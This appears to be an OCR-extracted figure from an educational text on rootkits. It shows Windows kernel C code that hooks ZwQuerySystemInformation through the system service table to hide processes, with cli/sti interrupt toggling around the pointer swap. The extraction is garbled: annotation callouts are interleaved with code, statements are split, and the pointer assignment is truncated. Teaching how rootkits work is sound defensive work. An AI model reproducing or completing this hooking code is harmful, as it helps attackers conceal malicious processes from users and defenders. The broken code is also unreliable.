 VOID HookSyscalls( void )
{
DbgPrint("rootkit: hooking syscalls\n");
/* process hiding */
Store old
function pointer
OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation));
_asm cli
/* process hiding */
Disable
interrupts
temporarily
(ZWQUERYSYSTEMINFORMATION)
Replace pointer
with our new
function pointer
(SYSTEMSERVICE(ZwQuerySystemInformation
NewZwQuerySystemInformation;
_asm sti